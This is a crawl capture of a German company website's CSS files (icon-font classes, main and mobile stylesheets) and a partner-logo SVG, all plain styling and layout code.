.icon-triangle-up:before {
	content: "\e72f";
}

.icon-trophy:before {
	content: "\e730";
}

.icon-tv:before {
	content: "\e731";
}

.icon-typing:before {
	content: "\e732";
}

.icon-uninstall:before {
	content: "\e733";
}

.icon-unread:before {
	content: "\e734";
}

.icon-untag:before {
	content: "\e735";
}

.icon-upload-to-cloud:before {
	content: "\e736";
}

.icon-upload:before {
	content: "\e737";
}

.icon-user:before {
	content: "\e738";
}

.icon-users:before {
	content: "\e739";
}

.icon-v-card:before {
	content: "\e73a";
}

.icon-video:before {
	content: "\e73b";
}

.icon-vinyl:before {
	content: "\e73c";
}

.icon-voicemail:before {
	content: "\e73d";
}

.icon-wallet:before {
	content: "\e73e";
}

.icon-warning:before {
	content: "\e73f";
}

.icon-water:before {
	content: "\e740";
}

.icon-px-with-circle:before {
	content: "\e741";
}

.icon-px:before {
	content: "\e742";
}

.icon-basecamp:before {
	content: "\e743";
}

.icon-behance:before {
	content: "\e744";
}

.icon-creative-cloud:before {
	content: "\e745";
}

.icon-dribbble-with-circle:before {
	content: "\e746";
}

.icon-dribbble:before {
	content: "\e747";
}

.icon-dropbox:before {
	content: "\e748";
}

.icon-evernote:before {
	content: "\e749";
}

.icon-facebook-with-circle:before {
	content: "\e74a";
}

.icon-facebook:before {
	content: "\e74b";
}

.icon-flattr:before {
	content: "\e74c";
}

.icon-flickr-with-circle:before {
	content: "\e74d";
}

.icon-flickr:before {
	content: "\e74e";
}

.icon-foursquare:before {
	content: "\e74f";
}

.icon-github-with-circle:before {
	content: "\e750";
}

.icon-github:before {
	content: "\e751";
}

.icon-google-drive:before {
	content: "\e752";
}

.icon-google-hangouts:before {
	content: "\e753";
}

.icon-google-with-circle:before {
	content: "\e754";
}

.icon-google:before {
	content: "\e755";
}

.icon-grooveshark:before {
	content: "\e756";
}

.icon-icloud:before {
	content: "\e757";
}

.icon-instagram-with-circle:before {
	content: "\e758";
}

.icon-instagram:before {
	content: "\e759";
}

.icon-lastfm-with-circle:before {
	content: "\e75a";
}

.icon-lastfm:before {
	content: "\e75b";
}

.icon-linkedin-with-circle:before {
	content: "\e75c";
}

.icon-linkedin:before {
	content: "\e75d";
}

.icon-medium-with-circle:before {
	content: "\e75e";
}

.icon-medium:before {
	content: "\e75f";
}

.icon-mixi:before {
	content: "\e760";
}

.icon-onedrive:before {
	content: "\e761";
}

.icon-paypal:before {
	content: "\e762";
}

.icon-picasa:before {
	content: "\e763";
}

.icon-pinterest-with-circle:before {
	content: "\e764";
}

.icon-pinterest:before {
	content: "\e765";
}

.icon-qq-with-circle:before {
	content: "\e766";
}

.icon-qq:before {
	content: "\e767";
}

.icon-raft-with-circle:before {
	content: "\e768";
}

.icon-raft:before {
	content: "\e769";
}

.icon-rainbow:before {
	content: "\e76a";
}

.icon-rdio-with-circle:before {
	content: "\e76b";
}

.icon-rdio:before {
	content: "\e76c";
}

.icon-renren:before {
	content: "\e76d";
}

.icon-scribd:before {
	content: "\e76e";
}

.icon-sina-weibo:before {
	content: "\e76f";
}

.icon-skype-with-circle:before {
	content: "\e770";
}

.icon-skype:before {
	content: "\e771";
}

.icon-slideshare:before {
	content: "\e772";
}

.icon-smashing:before {
	content: "\e773";
}

.icon-soundcloud:before {
	content: "\e774";
}

.icon-spotify-with-circle:before {
	content: "\e775";
}

.icon-spotify:before {
	content: "\e776";
}

.icon-stumbleupon-with-circle:before {
	content: "\e777";
}

.icon-stumbleupon:before {
	content: "\e778";
}

.icon-swarm:before {
	content: "\e779";
}

.icon-tripadvisor:before {
	content: "\e77a";
}

.icon-tumblr-with-circle:before {
	content: "\e77b";
}

.icon-tumblr:before {
	content: "\e77c";
}

.icon-twitter-with-circle:before {
	content: "\e77d";
}

.icon-twitter:before {
	content: "\e77e";
}

.icon-vimeo-with-circle:before {
	content: "\e77f";
}

.icon-vimeo:before {
	content: "\e780";
}

.icon-vine-with-circle:before {
	content: "\e781";
}

.icon-vine:before {
	content: "\e782";
}

.icon-vk-alternitive:before {
	content: "\e783";
}

.icon-vk-with-circle:before {
	content: "\e784";
}

.icon-vk:before {
	content: "\e785";
}

.icon-xing-with-circle:before {
	content: "\e786";
}

.icon-xing:before {
	content: "\e787";
}

.icon-yelp:before {
	content: "\e788";
}

.icon-youko-with-circle:before {
	content: "\e789";
}

.icon-youko:before {
	content: "\e78a";
}

.icon-youtube-with-circle:before {
	content: "\e78b";
}

.icon-youtube:before {
	content: "\e78c";
}



--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/style.css?id=1652732982
body_size: 9872
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,400;0,700;1,700&display=swap');
    /*
    hellblau: #c2e3f4
    altweiss: #f2f4ef
    beige:    #efb730

    grün:     #18A557
    font-family: 'Roboto Condensed', sans-serif;
    */
*{
    color:#575953;
    margin:0;
    padding:0;
    box-sizing: border-box;
    vertical-align: top;
    font-family: Arial;
    font-size:16px;
    text-decoration: none;
}
html,body{
    min-height:100vH;
    background-color:#f2f4ef;
    background-attachment:fixed;
}
body{
    overflow: auto;
}
a{
    cursor: pointer;
    color:inherit;
}
header{
    height:140px;
    border-bottom:2px solid #18A557;
    background-color:#FAFAFA;
    text-align:center;
    line-height: 140px;
    position:fixed;
    top:0px;
    left:0px;
    width:100vW;
    z-index:600;
}
header img{
    vertical-align: middle;
    margin:0px 50px;
}
header > nav{
    display:inline-block;
    margin-top:60px;
    line-height:24px;
    width:310px;
    text-align:left;
}
header > nav ul{
    list-style-type:none;
}
header > nav ul > li{
    display:inline-block;
    position:relative;
    height:32px;
}
header > nav ul > li > ul{
    position:absolute;
    top:26px;
    left:0px;
    z-index:500;
    padding:10px;
    border-radius: 8px;
    background-color:rgba(255,255,255,0.9);
    transition: all 1s;
    opacity:0;
    height:0px;
    width:0px;
    overflow:hidden;
}
header > nav ul > li:hover > ul{
    opacity:1;
    height:auto;
    width:auto;
}
header > nav ul > li > ul > li{
    display:block;
    white-space: pre;
    margin:4px 0px;
}

header > nav a{
    margin:0px 16px;
    position:relative;
    font-size:1.2rem;
    display:block;
}
header > nav a:after{
    content: "";
    display:block;
    position:absolute;
    left:50%;
    top:24px;
    height:1px;
    width:0%;
    transition:all 0.3s;
}
header > nav a:not(.icon-home):before{
    content: "";
    display:block;
    position:absolute;
    left:50%;
    top:-5px;
    height:1px;
    width:0%;
    transition:all 0.3s;
}
header > nav a:hover{
	color:#000;
}
header > nav a:hover:after{
    background-color:#18A557;
    left:-10%;
    width:120%;
}
header > nav a:not(.icon-home):hover:before{
    background-color:#18A557;
    left:-10%;
    width:120%;
}
header > nav a.icon-home:hover:after{
    background-color:transparent;
}

/* --------------------------- [+] CONTENT ----------------------------------------------------- */
main{
    max-width: 100vW;
    min-height: 100vH;
    padding-top:160px;
}
main > h1{
    display:block;
    margin:20px 40px 5px 40px;
    border:1px solid #18A557;
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    font-weight:bold;
    text-align: left;
}
main > section{
    padding:0px 20px;
}
main > section > h1{
    display:none;
}
main > section > article{
    display:block;
    min-height:100px;
    border:0px solid #18A557;
    margin:20px;
    margin-bottom:50px;
}
main > section.col-2{
    display:table;
    border-spacing: 20px;
    width:100%;
    min-height:100px;
}
main > section.col-2 > h2{
    display:block;
    width:100%;
    clear:both;
}
main > section.col-2 > article{
    display:table-cell;
    width:50%;
    min-height:350px;
    overflow:hidden;
}
main > section > article > h2,.accordion h3{
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding-bottom:6px;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    border-top-right-radius:0px;
    border:1px solid #18A557;
    font-weight:bold;
}
main > section > article > p{
    padding:10px 15px;
}
main > section > article ul,main > section > article ol{
    list-style-type:none;
    margin-left:30px;
}
main > section > article ul > li:before{
    content: "+";
    margin-right:10px;
    font-size:2em;
    color:#18A557;
    font-weight:bold;
    position:relative;
    top:5px;
}
main > section > article form{
    line-height:34px;
    margin:auto;
    max-width:95%;
    width:auto;
}
main > section > article form > label{
    display:inline-block;
    width:140px;
    vertical-align:top;
}
main > section > article form input,main > section > article form textarea{
    border-radius:5px;
    padding:3px 7px;
    border:1px solid #18A557;
    width:350px;
}
input[type=radio],input[type=submit],input[type=reset]{
    vertical-align:middle;
    width:auto;
}
input[type=submit],input[type=reset]{
    vertical-align:middle;
    width:auto;
    padding:4px 25px;
}
input[name=firstname]{
    display:none;
}
textarea{
    margin:4px 0px;
    resize: none;
}
u{
    text-decoration: underline;
}
/* --------------------------- [-] CONTENT ----------------------------------------------------- */

/* --------------------------- [+] FOOTER ------------------------------------------------------ */
main > footer{
    grid-area:footer;
    box-shadow:0px 0px 30px #babec7;
    border-top:2px solid #18A557;
    background-color:#F6F7F9;
    padding:10px;
    width:100%;
    min-height:130px;
}
main > footer figure{
    display:inline-block;
    width:59%;
}
main > footer nav{
    width:40%;
    display:inline-block;
    text-align: right;
}
main > footer a{
    line-height: 40px;
    margin:0px 20px;
    font-size:0.9rem;
}
main > footer figure a{
    line-height:100px;
    margin:0px 10px;
    float:left;
}
main > footer figure a img{
    max-height:100px;
    max-width:200px;
    vertical-align: middle;
    filter: grayscale(80%);
    opacity:0.6;
    transition:all 0.6s;
}
main > footer figure a:hover img{
    filter: grayscale(0%);
    opacity:1;
}
/* --------------------------- [-] FOOTER ------------------------------------------------------ */

/* --------------------------- [+] IDs --------------------------------------------------------- */
#logo{
    max-width:320px;
}
#social{
    position:fixed;
    top:50vH;
    right:-86px;
    margin-top:-50px;
}
#social a{
    display:block;
    width:130px;
    color:#fff !important;
    background-color:rgba(0,0,0,0.2);
    padding:10px;
    border-top-left-radius: 9px;
    border-bottom-left-radius: 9px;
    margin:4px 0px;
    -webkit-transition: all 0.96s 0s ease-in-out;
    -moz-transition: all 0.6s 0s ease-in-out;
    -o-transition: all 0.6s 0s ease-in-out;
    transition: all 0.6s 0s ease-in-out;
    border:2px solid #18A557;
}
#social a:hover{
    margin-left:-90px;
    background-color:rgba(0,0,0,0.8);
}
#social a:before{
    color:#fff !important;
}
#social a span{
    color:inherit;
    font-size:1.2rem;
    margin-top:2px;
    display:inline-block;
}
#selectimg button{
    display:block;
    border:1px solid #18A557 !important;
    border-radius:5px;
    width:90%;
    margin:20px auto;
    line-height:30px;
    background-color:rgba(255,255,255,0.8);
    cursor:pointer;
}
#mmenu,#burger{
    display:none;
}
#cookiehinweis{
    position:fixed;
    bottom:0px;
    left:0px;
    min-height:190px;
    width:100vW;
    background-color:rgba(255,255,255,0.9);
    padding:15px;
    line-height:30px;
    transition:all 1s;
    border-top:1px solid #18A557;
}
#cookiehinweis button{
    padding:5px 8px;
    border-radius:7px;
    background-color:#18A557;
    color:#fff;
    vertical-align:middle;
    float:right;
    margin-right:25px;
}
/* --------------------------- [-] IDs --------------------------------------------------------- */
/* --------------------------- [+] Klassen ----------------------------------------------------- */
.icon-plus:before{
    color:#18A557;
    font-family: 'entypo-plus';
    font-size:1.6rem;
    vertical-align:middle;
    cursor: default;
}
.icon-plus{
    font-family: inherit;
    font-size: inherit;
}
.icon-plus span{
    display:inline-block;
    padding-top:4px;
    padding-left:7px;
    font-family: inherit;
    font-size: inherit;
}
.big{
    font-size:1.8rem;
}
.green{
    color:#18A557;
    vertical-align: baseline;
}
.bold{
    font-weight:bold;
}
main > section.bgzoom > article{
    height:350px;
    min-height:350px;
    transition:all 1.4s;
}
main > section.bgzoom > article > p{
    height:380px;
    min-height:350px;
    background-size:100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
    transition:all 1.4s;
}
main > section.bgzoom > article:hover > p{
    transform: scale(1.5);
}
.accordion{
    max-width:97%;
    margin:10px auto;
}
.ui-accordion-content{
    max-width:96%;
    margin:auto;
    padding:20px;
    overflow:hidden !important;
}
.ui-widget-content {
    border: 0px solid #18A557;
    background: transparent;
    color: inherit;
}
.ui-dialog{
    background-color:rgba(255,255,255,0.9);
}
.accordion{
    max-height:100%;
}
.accordion figure{
    display:inline-block;
    background-color:rgba(255,255,255,0.7);
    margin:8px;
    height:145px;
    line-height:135px;
    width:240px;
    overflow:hidden;
    position:relative;
    text-align:center;
    padding:5px;
    cursor:pointer;
}
.accordion figure img{
    max-width:99%;
    max-height:135px;
    vertical-align: middle;
}
.accordion figure span{
    transition:all 0.6s;
    position:absolute;
    top:160px;
    left:0px;
    height:145px;
    width:240px;
    background-color:rgba(255,255,255,0.9);
    line-height:1.2rem;
    padding:15px;
}
.accordion figure:hover span{
    top:0px;
}
.ui-accordion .ui-accordion-header{
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding-bottom:6px;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    border-top-right-radius:0px;
    border:1px solid #18A557;
    font-weight:bold;
    margin: 20px 18px 5px 18px;
}
.fehler{
    color:#FF6600;
}
.anchor{
    position:relative;
    top:-160px;
}
.sublink{
    height:28px;
}
.sublink a{
    font-size:14px;
    padding-left:20px;
}
/* --------------------------- [-] Klassen ----------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/mobile.css?id=1652732982
body_size: 4023
content:
*{

}
header{
    height:120px;
    line-height: 120px;
}
header > nav{
    display:none;
}
#logo{
    margin:30px 20px 0px 10px;
    float:left;
    max-width: 75%;
}
#burger{
    display:block;
    position:fixed;
    top:40px;
    right:20px;
    line-height:30px;
    height:40px;
    width:40px;
    display:inline-block;
    padding:5px;
    border:2px solid #C0C0C0;
    z-index:10001;
}
#burger:before{
    font-size:40px;
    margin-left:-7px;
}
#mmenu{
    display:block;
    left:-150vW;
    transition:all 1s;
    position:fixed;
    top:0px;
    left:-150vW;
    width:100vW;
    height:100vH;
    z-index:10002;
    background-color:rgba(255,255,255,0.95);
}
#mmenu.aktiv{
    left:0px;
}
#mmenu ul{
    padding:20px 40px;
    line-height: 2.3rem;
    list-style-type:none;
}
#mmenu ul li{
    border-bottom:1px solid #C0C0C0;
    vertical-align: middle;
}
#mmenu ul li:before{
    content: "+";
    margin-right:7px;
    font-size:2em;
    color:#18A557;
    font-weight:bold;
}
#mmenu ul a{
    font-size: 1.3rem;
}
#mmenu ul li.subnav{
    padding-left:20px;
}
#mmenu ul li.subnav:before{
    font-size:1.6em;
}
#mmenu ul li a.moresub{
    font-size:1.6em;
    float:right;
    transition:all 0.4s;
    cursor:pointer;
    display:block;
}
#mmenu ul li a.moresub:hover,#mmenu ul li a.moresub.aktiv{
    transform: rotate(90deg);
}
#mmenu ul li.subnav a{
    font-size: 1.1rem;
}
#mmenu ul li:first-of-type{
    text-align:right;
}
#mmenu ul li:first-of-type:before{
    content: "";
}
#closemmenu:before{
    font-size: 2.1rem;
    color:#18A557;
}
#mmenu ul li.sublink:before{
    content: "";
}
#mmenu ul li.sublink{
    height:0px;
    width:100%;
    overflow:hidden;
    border:0px;
    transition:all 0.4s;
}
#mmenu ul li.sublink.aktiv{
    height:auto;
}
#mmenu ul li.sublink a{
    white-space: nowrap;
    font-size: 1.1rem;
    padding-left:25px;
}
main img{
    max-width: 100%;
}
main > section.col-2{
    display:block;
}
main > section.col-2 > article{
    display:block;
    width:90%;
    min-height:0px;

}
main > section > article ul,main > section > article ol{
    margin-left:5px;
}
main > section > article form input,main > section > article form textarea{
    width:100%;
}
form label:last-of-type{
    display:none;
}
main > footer > nav{
    display:none;
}
main > footer figure{
    display:block;
    margin:auto;
    height:auto;
    width:100%;
}
main > footer figure a{
    display:inline-block;
    width:42%;
    padding:20px;
    float:none;
}
main > footer figure a img{
    max-width:100%;
}
.accordion{
    min-height:100%;
}
.accordion figure{
    width:90%;
    overflow:hidden;
}
.accordion figure span{
    width:100%;
}
.anchor{
    position:relative;
    top:-140px;
}
/*
#contentueberuns main{
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: auto auto auto auto;
    grid-column-gap: 0px;
    grid-row-gap: 20px;
    justify-items: stretch;
    align-items: stretch;
    grid-template-areas: "header"
    "cl-0"
    "cl-1"
    "footer";
}
#contentueberuns main > h1{ display:none; }
#contentueberuns main > h1:first-of-type{
    display:block;
    grid-area: header;
}
main .cl:first-of-type{
    grid-area:cl-0;
    clear:both;
    background:yellow;
}
main .cl:nth-of-type(2){
    grid-area:cl-0;
    clear:both;
    background:#FF9900;
}
.cr{
    grid-area: c-1;
    display:none;
    clear:both;
    background:green;
}
#contentueberuns main footer{
    display:block;
    grid-area:footer;
}





#contentueberuns main section:nth-of-type(2) article:nth-of-type(2){
    grid-area: r2;
    display:block;
    background:green;
}
#contentueberuns main section:nth-of-type(3) article:nth-of-type(1){
    grid-area: l3;
    display:block;
    background:red;
}
#contentueberuns main section:nth-of-type(3) article:nth-of-type(2){
    grid-area: r3;
    display:block;
    background:green;
}

*/

--- FILE ---
content_type: image/svg+xml
request_url: https://wplusl.de/uploads/partnerlogos/dgahlogo.svg
body_size: 34077
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 663 583" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1.50244,0,0,1.50244,0,-34)">
        <use xlink:href="#_Image1" x="0" y="0" width="444px" height="444px"/>
    </g>
    <defs>
        <image id="_Image1" width="444px" height="444px" xlink:href="[data-uri]"/>
    </defs>
</svg>
